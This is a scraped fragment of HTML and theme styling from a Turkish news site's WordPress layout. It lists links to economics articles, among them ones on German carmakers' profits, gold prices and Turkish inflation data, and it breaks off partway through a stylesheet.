<style scoped>.tdi_67{vertical-align:baseline}.tdi_67>.wpb_wrapper,.tdi_67>.wpb_wrapper>.tdc-elements{display:block}.tdi_67>.wpb_wrapper>.tdc-elements{width:100%}.tdi_67>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_67>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_68 td-pb-border-top td-flex-home-cat td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-bottom:0px!important;position:relative}</style>
<style>.tdi_68 .td-image-wrap{padding-bottom:54%}.tdi_68 .entry-thumb{background-position:center 50%}.tdi_68 .td-module-container{flex-direction:column;padding:0px;border-color:#eaeaea!important}.tdi_68 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_68 .td-module-meta-info,.ie11 .tdi_68 .td-module-meta-info{flex:auto}body .tdi_68 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_68 .td-module-meta-info{padding:10px 0 0 0;border-color:#eaeaea}.tdi_68 .td_module_wrap{width:20%;float:left;padding-left:3px;padding-right:3px;padding-bottom:0px;margin-bottom:0px}.rtl .tdi_68 .td_module_wrap{float:right}.tdi_68 .td_block_inner{margin-left:-3px;margin-right:-3px}.tdi_68 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_68 .td-post-vid-time{display:block}.tdi_68 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ff4033}.tdi_68 .td-post-category:not(.td-post-extra-category){display:none}.tdi_68 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_68 .td-excerpt{display:none;color:#232323;column-count:1;column-gap:48px}.tdi_68 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_68 .td-read-more{display:none}.tdi_68 .td-author-date{display:none}.tdi_68 .td-post-author-name{display:none}.tdi_68 .td-post-date,.tdi_68 .td-post-author-name span{display:none;color:#999999}.tdi_68 .entry-review-stars{display:none}.tdi_68 .td-icon-star,.tdi_68 .td-icon-star-empty,.tdi_68 .td-icon-star-half{font-size:15px}.tdi_68 .td-module-comments{display:none}.tdi_68 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_68 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_68 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_68 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ff4033}.tdi_68 .td_module_wrap:hover .td-module-title a{color:#444444!important}.tdi_68 .td-post-author-name a{color:#232323}.tdi_68 .td-post-author-name:hover a{color:#ff4033}.tdi_68 .td-module-meta-info,.tdi_68 .td-next-prev-wrap{text-align:center}.tdi_68 .td-category-pos-above .td-post-category{align-self:center!important}.tdi_68 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;right:auto;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_68.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_68 .entry-title{margin:0px;font-family:Volkhov!important;font-size:13px!important;line-height:1.4!important;font-weight:700!important;letter-spacing:-0.2px!important}.tdi_68 .td-read-more a{background-color:#ededed!important;color:#232323}.tdi_68 .td-read-more:hover a{background-color:#ededed!important;color:#ff4033}html:not([class*='ie']) .tdi_68 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .td_module_wrap{padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_68 .td-module-container:before{bottom:-0px}.tdi_68 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_68 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_68 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .td-module-meta-info{padding:8px 0 0 0}.tdi_68 .td_module_wrap{padding-left:2.5px;padding-right:2.5px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_68 .td_block_inner{margin-left:-2.5px;margin-right:-2.5px}.tdi_68 .td-module-container:before{bottom:-0px}.tdi_68 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_68 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_68 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_68 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_68 .td_module_wrap{width:100%;float:left;padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.rtl .tdi_68 .td_module_wrap{float:right}.tdi_68 .td-module-container:before{bottom:-12.5px}.tdi_68 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_68 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_68 .entry-title{font-size:18px!important}}</style>
<div class="tdi_68_rand_style td-element-style"><style>
.tdi_68_rand_style{
background-color:#ffffff !important;
}
 </style></div><script>var block_tdi_68 = new tdBlock();
block_tdi_68.id = "tdi_68";
block_tdi_68.atts = '{"show_com":"none","image_width":"","image_floated":"","meta_padding":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","image_radius":"","image_height":"54","meta_info_horiz":"content-horiz-center","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","shadow_shadow_color":"rgba(0,0,0,0.14)","f_title_font_family":"638","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4In0=","underline_height":"0","f_title_font_weight":"700","show_author":"none","show_date":"none","art_title":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"","modules_divider":"","h_effect":"","title_txt_hover":"#444444","f_title_font_line_height":"1.4","all_modules_space":"eyJhbGwiOiIwIiwicGhvbmUiOiIyNSJ9","category_id":"19","sort":"","td_ajax_preloading":"preload","modules_on_row":"eyJhbGwiOiIyMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiI2IiwicG9ydHJhaXQiOiI1In0=","modules_category_padding":"0","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_family":"","f_ex_font_family":"","mc1_el":"42","author_txt":"#232323","author_txt_hover":"#ff4033","date_txt":"#999999","f_ex_font_weight":"","ex_txt":"#232323","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_bg":"#ededed","btn_bg_hover":"#ededed","el_class":"td-flex-home-cat","btn_txt":"#232323","btn_txt_hover":"#ff4033","btn_title":"View Post","f_title_font_spacing":"-0.2","post_ids":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style"}';
block_tdi_68.td_column_number = "3";
block_tdi_68.block_type = "td_flex_block_1";
block_tdi_68.post_count = "5";
block_tdi_68.found_posts = "245";
block_tdi_68.header_color = "";
block_tdi_68.ajax_pagination_infinite_stop = "";
block_tdi_68.max_num_pages = "49";
tdBlocksArray.push(block_tdi_68);
</script><div class="td-block-title-wrap"></div><div id=tdi_68 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/alman-otomotiv-sektoru-cokuyor-mu-bmw-mercedes-ve-volkswagenin-karinda-buyuk-dusus/"  rel="bookmark" class="td-image-wrap " title="Alman otomotiv sektörü çöküyor (mu?): BMW, Mercedes ve Volkswagen&#8217;in kârında büyük düşüş" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tevhidgundemi.com/wp-content/uploads/2025/05/image-61-696x437.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/alman-otomotiv-sektoru-cokuyor-mu-bmw-mercedes-ve-volkswagenin-karinda-buyuk-dusus/"  rel="bookmark" title="Alman otomotiv sektörü çöküyor (mu?): BMW, Mercedes ve Volkswagen&#8217;in kârında büyük düşüş">Alman otomotiv sektörü çöküyor (mu?): BMW, Mercedes ve Volkswagen&#8217;in kârında büyük düşüş</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/turkiyede-gram-altin-fiyati-nasil-belirleniyor/"  rel="bookmark" class="td-image-wrap " title="Türkiye&#8217;de gram altın fiyatı nasıl belirleniyor?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tevhidgundemi.com/wp-content/uploads/2025/05/image-54-696x392.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/turkiyede-gram-altin-fiyati-nasil-belirleniyor/"  rel="bookmark" title="Türkiye&#8217;de gram altın fiyatı nasıl belirleniyor?">Türkiye&#8217;de gram altın fiyatı nasıl belirleniyor?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/turkiyede-yetistirilen-gida-urunlerine-talep-artiyor/"  rel="bookmark" class="td-image-wrap " title="Türkiye&#8217;de yetiştirilen gıda ürünlerine talep artıyor" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tevhidgundemi.com/wp-content/uploads/2025/05/image-40-696x392.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/turkiyede-yetistirilen-gida-urunlerine-talep-artiyor/"  rel="bookmark" title="Türkiye&#8217;de yetiştirilen gıda ürünlerine talep artıyor">Türkiye&#8217;de yetiştirilen gıda ürünlerine talep artıyor</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/tuik-nisan-ayi-enflasyon-verilerini-acikladi/"  rel="bookmark" class="td-image-wrap " title="TÜİK, nisan ayı enflasyon verilerini açıkladı" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tevhidgundemi.com/wp-content/uploads/2025/05/image-23-696x392.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/tuik-nisan-ayi-enflasyon-verilerini-acikladi/"  rel="bookmark" title="TÜİK, nisan ayı enflasyon verilerini açıkladı">TÜİK, nisan ayı enflasyon verilerini açıkladı</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/93-milyon-avrupali-fakirlik-riskiyle-karsi-karsiya/"  rel="bookmark" class="td-image-wrap " title="93 Milyon Avrupalı Fakirlik Riskiyle Karşı Karşıya" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tevhidgundemi.com/wp-content/uploads/2025/04/image-122-696x392.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/93-milyon-avrupali-fakirlik-riskiyle-karsi-karsiya/"  rel="bookmark" title="93 Milyon Avrupalı Fakirlik Riskiyle Karşı Karşıya">93 Milyon Avrupalı Fakirlik Riskiyle Karşı Karşıya</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_title tdi_69 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_69" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_69 .td-block-title>*:before,.tdi_69 .td-block-title>*:after{background-color:#00a6d8!important}.tdi_69{margin-bottom:10px!important}</style>
<style>body .tdi_69 .td-block-title a,body .tdi_69 .td-block-title span{font-family:Poppins!important;font-size:18px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}body .tdi_69 .td-block-title{text-align:center}body .tdi_69.td_block_template_4 .td-block-title>*:before,body .tdi_69.td_block_template_17 .td-block-title:after,body .tdi_69.td_block_template_13 .td-block-subtitle,body .tdi_69.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_69.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_69.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_69.td_block_template_12 .td-block-title{justify-content:center}@media (min-width:1019px) and (max-width:1140px){body .tdi_69 .td-block-title a,body .tdi_69 .td-block-title span{font-size:17px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_69 .td-block-title a,body .tdi_69 .td-block-title span{font-size:16px!important}}@media (max-width:767px){body .tdi_69 .td-block-title a,body .tdi_69 .td-block-title span{font-size:14px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Son Dakika</span></h4></div></div><div class="td-big-grid-flex td-big-grid-flex-scroll td_block_wrap td_block_big_grid_flex_2 tdi_70 td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_70" >
<style>.td-big-grid-flex{width:100%;padding-bottom:0}.td-big-grid-flex .td_block_inner:after,.td-big-grid-flex .td_block_inner .td-big-grid-flex-post:after{content:'';display:table;clear:both}.td-big-grid-flex .td-big-grid-flex-post{position:relative;float:left;padding-bottom:0}.td-big-grid-flex .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.td-big-grid-flex .td-image-wrap{position:relative;display:block;overflow:hidden}.td-big-grid-flex .td-image-wrap:before{position:absolute;bottom:0;left:0;width:100%;height:100%;-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease;z-index:1}.td-big-grid-flex .td-module-thumb{position:relative;margin-bottom:0}.td-big-grid-flex .td-module-thumb:after{position:absolute;top:0;left:0;width:100%;height:100%}.td-big-grid-flex .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.td-big-grid-flex .td-module-thumb .td-thumb-css{transition:opacity 0.3s,transform 0.3s;-webkit-transition:opacity 0.3s,transform 0.3s}.td-big-grid-flex .td-post-category{transition:background-color 0.2s ease;-webkit-transition:background-color 0.2s ease;padding:3px 7px;background-color:rgba(0,0,0,0.7);font-family:var(--td_default_google_font_2,'Roboto',sans-serif);line-height:13px;font-weight:500;text-transform:uppercase;pointer-events:auto}.td-big-grid-flex .td-module-meta-info{position:absolute;left:0;margin-bottom:0;width:100%;pointer-events:none;z-index:1}.td-big-grid-flex .td-module-title a,.td-big-grid-flex .td-post-author-name span,.td-big-grid-flex .td-module-container:hover .entry-title a,.td-big-grid-flex .td-post-author-name a,.td-big-grid-flex .td-post-date{color:#fff}.td-big-grid-flex .td-module-title{margin:0}.td-big-grid-flex .td-module-title a{text-shadow:1px 1px 3px rgba(0,0,0,0.2)}.td-big-grid-flex .td-editor-date{display:inline-block}.td-big-grid-flex .td-post-author-name a,.td-big-grid-flex .td-post-author-name span,.td-big-grid-flex .td-post-date{text-shadow:1px 1px 1px rgba(0,0,0,0.3)}.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap{background-color:#e5e5e5}.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap:before{display:none}.td_block_big_grid_flex_2 [class^='td_module_flex_6'] .td-module-meta-info{padding:22px 20px}.td_block_big_grid_flex_2 [class^='td_module_flex_6'] .entry-title{margin-bottom:9px;font-size:27px;font-weight:500;line-height:34px}.td_block_big_grid_flex_2 .td_module_flex_7 .entry-title{margin:0;font-size:16px;line-height:21px;font-weight:500}.td_block_big_grid_flex_2 .td_module_flex_6{width:50%}.td_block_big_grid_flex_2 .td_module_flex_6 .td-image-wrap{padding-bottom:400px}.td_block_big_grid_flex_2 .td_module_flex_7{width:25%}.td_block_big_grid_flex_2 .td_module_flex_7 .td-image-wrap{padding-bottom:198px}.td_block_big_grid_flex_2 .td_module_flex_7 .td-module-meta-info{padding:11px 17px}body .tdi_70 .td-module-meta-info{bottom:0}body .tdi_70 .td_module_flex_6 .entry-thumb{background-position:center 50%}body .tdi_70 .td_module_flex_7 .entry-thumb{background-position:center 50%}body .tdi_70 .td_module_flex_6 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_70 .td_module_flex_7 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_70 .td_module_flex_6 .td-post-category{margin:0 0 5px}body .tdi_70 .td_module_flex_7 .td-post-category{margin:0 0 7px}body .tdi_70 .td_module_flex_6 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_70 .td_module_flex_7 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_70 .td_module_flex_6 .td-editor-date{display:inline-block}body .tdi_70 .td_module_flex_7 .td-editor-date{display:inline-block}body .tdi_70 .td_module_flex_6 .td-post-author-name{display:none}body .tdi_70 .td_module_flex_7 .td-post-author-name{display:none}body .tdi_70 .td_module_flex_6 .td-post-date,body .tdi_70 .td_module_flex_6 .td-post-author-name span{display:inline-block}body .tdi_70 .td_module_flex_7 .td-post-date,body .tdi_70 .td_module_flex_7 .td-post-author-name span{display:none}body .tdi_70 .td_module_flex_6 .entry-review-stars{display:inline-block}body .tdi_70 .td_module_flex_6 .td-icon-star,body .tdi_70 .td_module_flex_6 .td-icon-star-empty,body .tdi_70 .td_module_flex_6 .td-icon-star-half{font-size:15px}body .tdi_70 .td_module_flex_7 .entry-review-stars{display:inline-block}body .tdi_70 .td_module_flex_7 .td-icon-star,body .tdi_70 .td_module_flex_7 .td-icon-star-empty,body .tdi_70 .td_module_flex_7 .td-icon-star-half{font-size:15px}body .tdi_70 .td-image-wrap:before{content:'';background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0))}body .tdi_70 .td-module-container:hover .td-post-category{background-color:#4db2ec}body .tdi_70 .entry-review-stars{color:#fff}html:not([class*='ie']) body .tdi_70 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.td-big-grid-flex .td_block_inner{margin-left:-20px;margin-right:-20px}}@media (min-width:767px){.td-big-grid-flex-lightsky .td-image-wrap:after{content:'';position:absolute;top:0;left:0;width:160%;height:100%;background:rgba(255,255,255,0.2);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);transition:transform 0.7s ease 0s;-webkit-transition:transform 0.7s ease 0s;z-index:1}.td-big-grid-flex-lightsky .td-module-container:hover .td-image-wrap:after{transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0)}}@media (max-width:767px){div.td-big-grid-flex-scroll .td-big-grid-flex-post{float:none}div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder{overflow-x:auto;overflow-y:hidden;white-space:nowrap;font-size:0;-webkit-overflow-scrolling:touch}div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{display:inline-block;vertical-align:top}div.td-big-grid-flex-scroll .td-module-title a{white-space:normal}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_2 [class^='td_module_flex_6'] .entry-title{font-size:21px;line-height:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_2 [class^='td_module_flex_6'] .entry-title{font-size:16px;line-height:20px}}@media (max-width:767px){.td_block_big_grid_flex_2 [class^='td_module_flex_6'] .entry-title{font-size:22px;line-height:28px}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_2 .td_module_flex_7 .entry-title{font-size:14px;line-height:20px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_2 .td_module_flex_7 .entry-title{font-size:13px;line-height:18px}}@media (min-width:767px){body .tdi_70 .td-big-grid-flex-post{border-width:0 2px;border-style:solid;border-color:transparent}body .tdi_70 .td_block_inner{margin-left:-2px;margin-right:-2px}}@media (min-width:767px){body .tdi_70 .td-big-grid-flex-post-1,body .tdi_70 .td-big-grid-flex-post-2{margin-bottom:4px}}@media (max-width:767px){body .tdi_70 .td-big-grid-flex-post-0{margin-bottom:4px}body .tdi_70 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{margin-right:4px}body .tdi_70 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child{margin-right:0}}@media (min-width:767px){body .tdi_70 .td-module-container:hover .td-thumb-css{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1)}}@media (min-width:1019px) and (max-width:1140px){body .tdi_70 [class^='td_module_flex_6'] .td-image-wrap{padding-bottom:350px}body .tdi_70 .td_module_flex_7 .td-image-wrap{padding-bottom:173px}body .tdi_70 .td_module_flex_7 .td-module-meta-info{padding:16px 15px 11px}}@media (min-width:768px) and (max-width:1018px){body .tdi_70 [class^='td_module_flex_6'] .td-image-wrap{padding-bottom:270px}body .tdi_70 .td_module_flex_7 .td-image-wrap{padding-bottom:133px}body .tdi_70 .td_module_flex_7 .td-module-meta-info{padding:16px 15px 11px}}@media (max-width:767px){body .tdi_70 [class^='td_module_flex_6'] .td-image-wrap{padding-bottom:260px}body .tdi_70 .td_module_flex_7 .td-image-wrap{padding-bottom:165px}body .tdi_70 .td_module_flex_6{width:100%}body .tdi_70 .td_module_flex_7{width:80%}body .tdi_70 .td_module_flex_6 .td-module-meta-info{padding:15px 18px}body .tdi_70 .td_module_flex_7 .td-module-meta-info{padding:16px 15px 11px}@media (min-width:767px){body .tdi_70 .td-big-grid-flex-post{border-width:0 1.5px;border-style:solid;border-color:transparent}body .tdi_70 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}}@media (min-width:767px){body .tdi_70 .td-big-grid-flex-post-1,body .tdi_70 .td-big-grid-flex-post-2{margin-bottom:3px}}@media (max-width:767px){body .tdi_70 .td-big-grid-flex-post-0{margin-bottom:3px}body 